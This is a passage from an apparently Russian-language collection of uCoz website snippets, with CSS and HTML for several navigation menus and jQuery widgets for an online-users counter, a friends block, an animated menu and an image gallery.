padding:0 25px;
}
#menu li a:hover.current{
color:#fff;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="Ссылка" class="current">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
</ul>
</div> |
|
|
Вставлять куда душе угодно:
Code <embed height="188" width="355" bgcolor="#ffffff" name="vishnu" src="http://www.iii.ru/static/Vishnu.swf" wmode="window" flashvars="uuid=af03825f-fd4c-4d41-a506-086d0e4342e0&disableRuOverride=1" type="application/x-shockwave-flash" quality="high" style=""></embed> |
|
|
Главная страница форума ставим после $BODY$
Code <script type="text/javascript">
// <![CDATA[
$('div.statsRecord').after('<span id="onlineText">Сейчас на форуме:</span> <span id="usersOnline">');
$('td.gTableBody1:first').html($('td.gTableBody1:first').html() + '</span>');
if($('#usersOnline').find('a').size()==0){$('#onlineText').html('Сейчас на форуме нет авторизированых пользователей...');}
// ]]>
</script> |
|
|
Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
width:195px;
}
#menu ul{
list-style:none;
}
#menu li{
list-style:none;
width:195px;
height:30px;
margin:5px 0;
display:block;
}
#menu li a{
list-style:none;
display:block;
color:#cc6699;
font-weight:bold;
text-transform:uppercase;
font-size:13px;
text-decoration:none;
line-height:30px;
text-indent:15px;
}
#menu li a:hover{
background:url(/images/menu_038_h.jpg) no-repeat;
text-decoration:none;
}
#menu li .current{
list-style:none;
display:block;
background:url(/images/menu_038_c.jpg) repeat-x left;
color:#fff;
text-transform:uppercase;
text-decoration:none;
}
#menu li a.current, #menu li a:hover.current{
background:url(/images/menu_038_c.jpg) repeat-x left;
color:#fff;
text-decoration:none;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="Ссылка" class="current">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
<li><a href="Ссылка">Название</a></li>
</ul>
</div> |
|
|

Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
}
#menu ul{
list-style:none;
}
#menu li{
background:url(/images/menu_035_bg.jpg) repeat-x;
list-style:none;
display:block;
float:left;
height:36px;
border-right:1px solid #dbdbdb;
line-height:36px;
}
#menu li a{
display:block;
float:left;
color:#b1b1b1;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:36px;
text-decoration:none;
padding:0 25px;
}
#menu li a:hover{
color:#747474;
background:url(/images/menu_035_h.jpg) repeat-x;
}
#menu li a.current{
display:block;
float:left;
color:#6c822e;
background:url(/images/menu_035_c.jpg) repeat-x;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:36px;
text-decoration:none;
padding:0 25px;
}
#menu li a:hover.current{
color:#6c822e;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="ссылка" class="current">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul>
</div> |
|
|


Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
background:#fff;
width:170px;
}
#menu ul{
list-style:none;
}
#menu li{
list-style:none;
margin:3px 0;
}
#menu li a{
list-style:none;
background:#8faf39 url(/images/menu_033_bg.gif) no-repeat;
color:#fff;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
text-decoration:none;
display:block;
height:35px;
line-height:35px;
padding:0 0 0 20px;
}
#menu li a:hover{
background:#da4a70 url(/images/menu_033_h.gif) no-repeat;
color:#fff;
text-decoration:none;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="ссылка">название</a></li>
<li><a href="ссылка">название</a></li>
<li><a href="ссылка">название</a></li>
<li><a href="ссылка">название</a></li>
<li><a href="ссылка">название</a></li>
</ul>
</div> |
|
|

Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
/* margin:0 auto;*/
width:700px;
height:59px;
background:url(/images/menu_034_bg.jpg) repeat-x;
}
#menu ul{
list-style:none;
margin:0 auto;
width:500px;
}
#menu li{
list-style:none;
display:block;
float:left;
height:59px;
line-height:59px;
}
#menu li a{
display:block;
float:left;
color:#a7a7a7;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:59px;
text-decoration:none;
padding:0 20px;
}
#menu li a:hover{
color:#fff;
background:url(/images/menu_034_h.jpg) no-repeat bottom;
}
#menu li a.current{
display:block;
float:left;
background:url(/images/menu_034_h.jpg) no-repeat bottom;
color:#fff;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:59px;
text-decoration:none;
padding:0 20px;
}
#menu li a:hover.current{
color:#fff;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="ссылка" class="current">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul>
</div> |
|
|
Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
width:700px;
}
#menu ul{
list-style:none;
}
#menu li{
list-style:none;
display:block;
float:left;
margin:0 1px;
}
#menu li a{
display:block;
float:left;
height:52px;
color:#0e7b93;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
background:url(/images/menu_027_l.jpg) no-repeat left;
line-height:39px;
padding:0 0 0 18px;
text-decoration:none;
}
#menu li a span{
display:block;
float:left;
background:url(/images/menu_027_r.jpg) no-repeat right;
height:52px;
color:#0e7b93;
line-height:39px;
padding:0 36px 0 17px;
}
#menu li a:hover{
display:block;
float:left;
background:url(/images/menu_027_h_l.jpg) no-repeat left;
height:52px;
}
#menu li a:hover span{
display:block;
float:left;
background:url(/images/menu_027_h_r.jpg) no-repeat right;
color:#7c832d;
height:52px;
}
#menu li a.current{
display:block;
float:left;
height:52px;
color:#7c832d;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
background:url(/images/menu_027_h_l.jpg) no-repeat left;
line-height:39px;
padding:0 0 0 18px;
text-decoration:none;
}
#menu li a.current span{
display:block;
float:left;
background:url(/images/menu_027_h_r.jpg) no-repeat right;
height:52px;
color:#7c832d;
line-height:39px;
padding:0 36px 0 17px;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="Ссылка" class="current"><span>Имя</span></a></li>
<li><a href="Ссылка"><span>Имя</span></a></li>
<li><a href="Ссылка"><span>Имя</span></a></li>
<li><a href="Ссылка"><span>Имя</span></a></li>
<li><a href="Ссылка"><span>Имя</span></a></li>
</ul>
</div> |
|
|
Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
background:url(/images/menu_026_bg.jpg) no-repeat;
width:172px;
height:191px;
padding:15px;
}
#menu ul{
list-style:none;
padding:0 0 0 8px;
}
#menu li{
list-style:none;
display:block;
padding:10px 0;
}
#menu li a{
list-style:none;
display:block;
background:url(/images/menu_026_b.gif) no-repeat left center;
color:#ffe991;
font-weight:bold;
text-transform:uppercase;
font-size:11px;
text-decoration:none;
padding:0 5px 0 25px;
}
#menu li a:hover{
background:url(/images/menu_026_h.gif) no-repeat left center;
color:#fff;
text-decoration:none;
}
#menu li .current{
list-style:none;
display:block;
background:url(/images/menu_026_h.gif) no-repeat left center;
color:#fff;
font-weight:bold;
text-transform:uppercase;
font-size:11px;
text-decoration:none;
padding:0 5px 0 25px;
}
#menu li a.current, #menu li a:hover.current{
background:url(/images/menu_026_h.gif) no-repeat left center;
color:#fff;
text-decoration:none;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="Ссылка" class="current">Имя</a></li>
<li><a href="Ссылка">Имя</a></li>
<li><a href="Ссылка">Имя</a></li>
<li><a href="Ссылка">Имя</a></li>
<li><a href="Ссылка">Имя</a></li>
</ul>
</div>
Кому понравилось ставьте + |
|
|
Скрин:
Источник:http://iucoz.ru/
Для начало зайди в панель управления>управление дизайном>FRIENDS
Сотрите всё там и добавьте этот код.
Конечно всё замените на своё.
Название, картинку, ссылку.
Название пишите любое,
Картинку вставляете сайта, для этого сфоткайте и залейте куда нибудь и вставте туда ссылку.
Ссылку, добавте ссылку сайт Вашего друга.
Code <style type="text/css">
.sSample {text-align:center;padding:3px;border:1px solid #51B5EA;margin:5px;cursor:pointer;font-size:7pt;}
.sSampleO {text-align:center;padding:3px;border:1px solid #000000;margin:5px;cursor:pointer;background:#51B5EA;font-size:7pt;color:#FFFFFF;}
</style>
<div style="height:440px;width:190px;overflow:auto;">
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://jekins.ru');"><img src="http://i027.radikal.ru/0903/90/124fbc858df4.png" style="border:0;width:150px;height:110px;" /><br>Jekins - Дизайн Студия</a></div>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://asman-style.ru');"><img src="http://s47.radikal.ru/i115/0903/eb/1501a6eda42b.png" style="border:0;width:150px;height:110px;" /><br>Официальный сайт Asman'a</a></div>
<div class="sSample" onmouseover="this.className='sSampleO'" onmouseout="this.className='sSample'" onclick="window.open('http://yaucoz.ucoz.ru');"><img src="http://s59.radikal.ru/i163/0903/da/e41b3ff59885.png" style="border:0;width:150px;height:110px;" /><br>Для uCoz найдётся всё!</a></div> |
|
|
Установка: 1. Скачиваем архив и заливаем картинки из скачаной папки в папку images 2. Копируем код, и вставляем между и
Code <style type="text/css">
/* --------------------------
AUTHOR : ST1M
URL : http://www.nncity.pp.ru
Copyrights by ST1M
----------------------------*/
*{
margin:0;
padding:0;
}
body{
background:#fff;
color:#666;
font:12px/18px Tahoma, Arial, Helvetica, sans-serif;
}
#menu{
margin:0 auto;
width:695px;
height:93px;
background:url(/images/menu_022_bg.jpg) no-repeat;
}
#menu ul{
list-style:none;
width:495px;
margin:0 auto;
}
#menu li{
list-style:none;
display:block;
float:left;
height:93px;
line-height:93px;
margin:0 3px;
}
#menu li a{
display:block;
float:left;
color:#816232;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:93px;
text-decoration:none;
padding:0 18px;
height:93px;
}
#menu li a:hover{
color:#6d532a;
background:url(/images/menu_022_h.jpg) repeat-x;
}
#menu li a.current{
display:block;
float:left;
background:url(/images/menu_022_h.jpg) repeat-x;
color:#6d532a;
text-transform:uppercase;
font-size:11px;
font-weight:bold;
line-height:93px;
text-decoration:none;
padding:0 18px;
height:93px;
}
#menu li a:hover.current{
color:#6d532a;
}</style>
3. Вставляем этот код в любое место
Code <div id="menu">
<ul>
<li><a href="ссылка" class="current">имя</a></li>
<li><a href="ссылка">имя</a></li>
<li><a href="ссылка">имя</a></li>
<li><a href="ссылка">имяs</a></li>
<li><a href="ссылка">имя</a></li>
</ul>
</div> |
|
|
Данное меню устанавливается в 4 этапа 1. Для начала нужно скачать архив и папку под названием main_menu закинуть в корень вашего сайта 2. Теперь нужно подключить css стили, для этого между <head> и </head> вставляем следующий код: Code <link rel="stylesheet" href="main_menu/css/style.css" type="text/css" charset="utf-8"/> 3. Далее в нужное вам место ставим код самого меню: Code <ul id="navigation">
<li class="home"><a href="Адрес ссылки"><span>Home</span></a></li>
<li class="about"><a href="Адрес ссылки"><span>About</span></a></li>
<li class="search"><a href="Адрес ссылки"><span>Search</span></a></li>
<li class="photos"><a href="Адрес ссылки"><span>Photos</span></a></li>
<li class="rssfeed"><a href="Адрес ссылки"><span>Rss Feed</span></a></li>
<li class="podcasts"><a href="Адрес ссылки"><span>Podcasts</span></a></li>
<li class="contact"><a href="Адрес ссылки"><span>Contact</span></a></li>
</ul> <li class="home"><a href="Адрес ссылки"><span>Home</span></a></li>
Выделенное зелёным изменяем на свое, а от класса, который я выделил красным, будет зависеть иконка данного пункта меню, при необходимости вы можете переставить их местами. 4. Ну и напоследок для получения эффекта анимации вставляем немножко jQuery перед закрывающимся тегом </body>
Code
<script type="text/javascript" src="main_menu/jquery-1.3.2.js"></script>
<script type="text/javascript">
$(function() {
var d=300;
$('#navigation a').each(function(){
$(this).stop().animate({
'marginTop':'-80px'
},d+=150);
});
$('#navigation > li').hover(
function () {
$('a',$(this)).stop().animate({
'marginTop':'-2px'
},200);
},
function () {
$('a',$(this)).stop().animate({
'marginTop':'-80px'
},200);
}
);
});
</script> |
|
|
Условия использования.
Данный дизайн является собственностью сайта Talk.uCoz.com.
И защищается авторскими правами. Установив данный дизайн Вы соглашаетесь со следующими пунктами правил: 1. Строго запрещенно выдавать дизайн за свой.
2. Запрещенно удалять копирайт uCoz Talk ©
3. Вы можете заплатить 3WMZ или 100WMR, чтобы убрать копирайт с сайта.
4. Ваш сайт будет заблокирован, если Вы удалите копирайт. |
|
|
Оригинал шаблона winskin.ru + PSD макет от winskin  |
|
|
Скрипт для ucoz: Новый информер "Онлайн" - Этот скрипт позволяет вывести количество пользователей находящихся на сайте. После установки скрипта, прямоугольный информер появится в правом нижнем углу.
Вставляем в самый конец страницы, перед тегом < /body> Code <script type="text/javascript" src="http://radarurl.com/js/radarurl_widget.js"></script><script type="text/javascript">radarurl_call_radar_widget("Small", "Blue","bottomright")</script><noscript><a href="http://radarurl.com/">website tracker</a></noscript> |
|
|
Для начала можете посмотретьпример Если демо вас впечатлило - приступаем к установке В head вашего сайте вставляйте следующий код: Code <link rel="stylesheet" media="screen" type="text/css" href="/css/spacegallery.css" />
<script type="text/javascript" src="/js/eye.js"></script>
<script type="text/javascript" src="/js/utils.js"></script>
<script type="text/javascript" src="/js/spacegallery.js"></script>
<script>$('#myGallery').spacegallery({loadingClass: 'loading'});</script>
Сама галерея прописывается так: Code <div id="myGallery" class="spacegallery">
<img src="/images/bw3.jpg" alt="" />
<img src="/images/lights3.jpg" alt="" />
<img src="/images/bw2.jpg" alt="" />
<img src="/images/lights2.jpg" alt="" />
<img src="/images/bw1.jpg" alt="" />
<img src="/images/lights1.jpg" alt="" />
</div> Теперь осталось лишь залить все папки с файлами из архива в корень сайта Рабочее демо так же находится в архиве |
|